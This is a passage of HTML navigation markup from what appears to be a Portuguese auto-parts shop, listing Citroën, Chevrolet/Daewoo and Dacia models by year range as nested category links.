  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1173-berlingo-96-08" title="BERLINGO (96-08)">BERLINGO (96-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2044-berlingo-08-12" title="BERLINGO (08-12)">BERLINGO (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2045-berlingo-12-15" title="BERLINGO (12-15)">BERLINGO (12-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2046-berlingo-15-18" title="BERLINGO (15-18)">BERLINGO (15-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2079-bx" title="BX">BX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2079"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2079">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1176-bx-82-94" title="BX (82-94)">BX (82-94)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2039-c1" title="C1">C1</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2039"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2039">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1178-c1-05-14" title="C1 (05-14)">C1 (05-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2040-c1-14-" title="C1 (14-)">C1 (14-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2080-c15" title="C15">C15</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2080"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2080">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1174-c15-84-05" title="C15 (84-05)">C15 (84-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2042-c2" title="C2">C2</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2042"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2042">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/221-c2-03-08" title="C2 (03-08)">C2 (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2041-c2-08-10" title="C2 (08-10)">C2 (08-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2081-c25" title="C25">C25</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2081"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2081">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1177-c25-90-94" title="C25 (90-94)">C25 (90-94)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/529-c3" title="C3">C3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar529"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar529">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/530-c3-02-10" title="C3 (02-10)">C3 (02-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1882-c3-09-13" title="C3 (09-13)">C3 (09-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1883-c3-13-16" title="C3 (13-16)">C3 (13-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/531-c4" title="C4">C4</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar531"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar531">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/532-c4-04-09" title="C4 (04-09)">C4 (04-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1130-c4-10-15" title="C4 (10-15)">C4 (10-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1884-c4-picasso" title="C4 PICASSO">C4 PICASSO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1884"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1884">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/591-c4-picasso-06-13" title="C4 PICASSO (06-13)">C4 PICASSO (06-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1885-c4-picasso-13-16" title="C4 PICASSO (13-16)">C4 PICASSO (13-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2047-c5" title="C5">C5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2047"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2047">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2048-c5-01-04" title="C5 (01-04)">C5 (01-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2049-c5-04-08" title="C5 (04-08)">C5 (04-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/688-c5-08-10" title="C5 (08-10)">C5 (08-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2508-c-elysee" title="C-ELYSEE">C-ELYSEE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2508"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2508">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2509-c-elysee-13-" title="C-ELYSEE (13-)">C-ELYSEE (13-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2082-ds3" title="DS3">DS3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2082"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2082">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1179-ds3-10-16" title="DS3 (10-16)">DS3 (10-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2083-ds4" title="DS4">DS4</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2083"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2083">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1180-ds4-11-15" title="DS4 (11-15)">DS4 (11-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2084-evasion" title="EVASION">EVASION</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2084"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2084">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1181-evasion-94-02" title="EVASION (94-02)">EVASION (94-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2085-jumper" title="JUMPER">JUMPER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2085"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2085">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2086-jumper-94-02" title="JUMPER (94-02)">JUMPER (94-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/573-jumper-02-06" title="JUMPER (02-06)">JUMPER (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2087-jumper-06-14" title="JUMPER (06-14)">JUMPER (06-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2088-jumper-14-" title="JUMPER (14-)">JUMPER (14-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2089-jumpy" title="JUMPY">JUMPY</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2089"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2089">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1182-jumpy-95-03" title="JUMPY (95-03)">JUMPY (95-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2090-jumpy-03-06" title="JUMPY (03-06)">JUMPY (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2091-jumpy-07-" title="JUMPY (07-)">JUMPY (07-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2092-nemo" title="NEMO">NEMO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2092"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2092">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1183-nemo-08-" title="NEMO (08-)">NEMO (08-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/224-saxo" title="SAXO">SAXO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar224"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar224">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/225-saxo-96-99" title="SAXO (96-99)">SAXO (96-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/228-saxo-99-04" title="SAXO (99-04)">SAXO (99-04)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1635-xsara" title="XSARA">XSARA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1635"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1635">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/684-xsara-97-00" title="XSARA (97-00)">XSARA (97-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1017-xsara-00-04" title="XSARA (00-04)">XSARA (00-04)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2097-xsara-picasso" title="XSARA PICASSO">XSARA PICASSO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2097"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2097">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2095-xsara-picasso-98-03" title="XSARA PICASSO (98-03)">XSARA PICASSO (98-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2096-xsara-picasso-04-10" title="XSARA PICASSO (04-10)">XSARA PICASSO (04-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2093-xantia" title="XANTIA">XANTIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2093"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2093">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1184-xantia-93-01" title="XANTIA (93-01)">XANTIA (93-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2094-xm" title="XM">XM</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2094"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2094">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1218-xm-90-01" title="XM (90-01)">XM (90-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2098-zx" title="ZX">ZX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2098"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2098">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1102-zx-91-97" title="ZX (91-97)">ZX (91-97)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1224-chevrolet-daewoo" title="CHEVROLET / DAEWOO">CHEVROLET / DAEWOO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1224"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1224">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1637-aveo" title="AVEO">AVEO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1637"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1637">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1237-aveo-06-11" title="AVEO (06-11)">AVEO (06-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1239-aveo-11-" title="AVEO (11-)">AVEO (11-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2559-captiva" title="CAPTIVA">CAPTIVA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2559"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2559">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2560-captiva-06-15" title="CAPTIVA (06-15)">CAPTIVA (06-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2561-captiva-15-" title="CAPTIVA (15-)">CAPTIVA (15-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2103-cruze" title="CRUZE">CRUZE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2103"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2103">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1241-cruze-07-16" title="CRUZE (07-16)">CRUZE (07-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2104-kalos" title="KALOS">KALOS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2104"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2104">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1225-kalos-02-08" title="KALOS (02-08)">KALOS (02-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2105-lacetti" title="LACETTI">LACETTI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2105"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2105">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1228-lacetti-04-10" title="LACETTI (04-10)">LACETTI (04-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2106-lanos" title="LANOS">LANOS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2106"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2106">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1231-lanos-97-04" title="LANOS (97-04)">LANOS (97-04)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2107-leganza" title="LEGANZA">LEGANZA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2107"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2107">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1232-leganza-97-02" title="LEGANZA (97-02)">LEGANZA (97-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2108-matiz" title="MATIZ">MATIZ</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2108"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2108">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1234-matiz-98-00" title="MATIZ (98-00)">MATIZ (98-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2109-matiz-01-05" title="MATIZ (01-05)">MATIZ (01-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2110-matiz-05-10" title="MATIZ (05-10)">MATIZ (05-10)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2111-nexia" title="NEXIA">NEXIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2111"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2111">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1235-nexia-95-97" title="NEXIA (95-97)">NEXIA (95-97)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2112-nubira" title="NUBIRA">NUBIRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2112"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2112">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1236-nubira-96-99" title="NUBIRA (96-99)">NUBIRA (96-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2113-nubira-99-03" title="NUBIRA (99-03)">NUBIRA (99-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2114-nubira-03-05" title="NUBIRA (03-05)">NUBIRA (03-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2115-optra" title="OPTRA">OPTRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2115"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2115">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1247-optra-06-" title="OPTRA (06-)">OPTRA (06-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2116-tacuma" title="TACUMA">TACUMA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2116"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2116">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1246-tacuma-00-04" title="TACUMA (00-04)">TACUMA (00-04)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2701-camaro" title="CAMARO">CAMARO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2701"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2701">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2703-camaro-16-18" title="CAMARO (16-18)">CAMARO (16-18)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1219-dacia" title="DACIA">DACIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1219"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1219">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2099-duster" title="DUSTER">DUSTER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2099"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2099">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1220-duster-10-13" title="DUSTER (10-13)">DUSTER (10-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2100-duster-13-17" title="DUSTER (13-17)">DUSTER (13-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1636-logan" title="LOGAN">LOGAN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1636"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1636">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1221-logan-04-09" title="LOGAN (04-09)">LOGAN (04-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1222-logan-09-12" title="LOGAN (09-12)">LOGAN (09-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2101-logan-13-17" title="LOGAN (13-17)">LOGAN (13-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2102-sandero" title="SANDERO">SANDERO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2102"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2102">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1223-sandero-08-11" title="SANDERO (08-11)">SANDERO (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2504-sandero-2-12-16" title="SANDERO 2 (12-16)">SANDERO 2 (12-16)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2604-dodge" title="DODGE">DODGE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2604"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2604">
